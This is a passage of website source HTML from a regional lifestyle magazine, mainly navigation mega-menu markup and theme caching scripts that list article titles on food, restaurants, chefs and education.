        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/higher-ed-recalculated/"  rel="bookmark" class="td-image-wrap " title="Higher Ed, Recalculated" ><img class="entry-thumb" src="[data-uri]" alt="" title="Higher Ed, Recalculated" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/First-Week_JK_028-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/First-Week_JK_028-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/higher-ed-recalculated/"  rel="bookmark" title="Higher Ed, Recalculated">Higher Ed, Recalculated</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/private-school-guide-10/"  rel="bookmark" class="td-image-wrap " title="Private School Guide" ><img class="entry-thumb" src="[data-uri]" alt="" title="Private School Guide" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/6.-Private-School-Guide-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/6.-Private-School-Guide-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/private-school-guide-10/"  rel="bookmark" title="Private School Guide">Private School Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/aesthetics-a-subtle-science/"  rel="bookmark" class="td-image-wrap " title="Aesthetics: A Subtle Science" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aesthetics: A Subtle Science" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/AdobeStock_523647483-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/AdobeStock_523647483-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/aesthetics-a-subtle-science/"  rel="bookmark" title="Aesthetics: A Subtle Science">Aesthetics: A Subtle Science</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/love-at-first-sip/"  rel="bookmark" class="td-image-wrap " title="Love at First Sip" ><img class="entry-thumb" src="[data-uri]" alt="" title="Love at First Sip" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/DSC_3182_Overlay-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/DSC_3182_Overlay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/love-at-first-sip/"  rel="bookmark" title="Love at First Sip">Love at First Sip</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_mega_menu";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "927";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "232";
tdBlocksArray.push(block_tdi_78);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/two-cultures-one-chef\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Two Cultures, One Chef\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Two Cultures, One Chef\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Maht2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Maht2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/two-cultures-one-chef\/\"  rel=\"bookmark\" title=\"Two Cultures, One Chef\">Two Cultures, One Chef<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-8\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Screenshot-2026-01-08-at-2.40.27\u202fPM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Screenshot-2026-01-08-at-2.40.27\u202fPM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-8\/\"  rel=\"bookmark\" title=\"Local Flavors\">Local Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bold-flavors-with-a-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bold Flavors with a Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bold Flavors with a Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/DSC_0474-scaled-e1769557852959-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/DSC_0474-scaled-e1769557852959-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bold-flavors-with-a-bite\/\"  rel=\"bookmark\" title=\"Bold Flavors with a Bite\">Bold Flavors with a Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-17\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasty Tidbits\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tasty Tidbits\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Screenshot-2026-01-14-at-9.42.57\u202fAM-e1769552653343-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Screenshot-2026-01-14-at-9.42.57\u202fAM-e1769552653343-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-17\/\"  rel=\"bookmark\" title=\"Tasty Tidbits\">Tasty Tidbits<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2863;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bold-flavors-with-a-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bold Flavors with a Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bold Flavors with a Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/DSC_0474-scaled-e1769557852959-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/DSC_0474-scaled-e1769557852959-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bold-flavors-with-a-bite\/\"  rel=\"bookmark\" title=\"Bold Flavors with a Bite\">Bold Flavors with a Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Delicious Celebration\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Delicious Celebration\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" title=\"A Delicious Celebration\">A Delicious Celebration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complex, Unforgettable Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Complex, Unforgettable Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" title=\"Complex, Unforgettable Flavors\">Complex, Unforgettable Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancho Anaya Bakery\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pancho Anaya Bakery\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" title=\"Pancho Anaya Bakery\">Pancho Anaya Bakery<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siegi\u2019s Sausage Factory\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Siegi\u2019s Sausage Factory\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" title=\"Siegi\u2019s Sausage Factory\">Siegi\u2019s Sausage Factory<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Chalkboard Restaurant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Chalkboard Restaurant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" title=\"The Chalkboard Restaurant\">The Chalkboard Restaurant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Old School Bagel Caf\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Old School Bagel Caf\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" title=\"Old School Bagel Caf\u00e9\">Old School Bagel Caf\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12453;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/two-cultures-one-chef\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Two Cultures, One Chef\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Two Cultures, One Chef\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Maht2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Maht2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/two-cultures-one-chef\/\"  rel=\"bookmark\" title=\"Two Cultures, One Chef\">Two Cultures, One Chef<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From Guatemala, With Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From Guatemala, With Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" title=\"From Guatemala, With Love\">From Guatemala, With Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Roaring Debut\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Roaring Debut\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" title=\"A Roaring Debut\">A Roaring Debut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celebrate National Donut Day With These Great Deals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Celebrate National Donut Day With These Great Deals\" data-type=\"image_tag\" 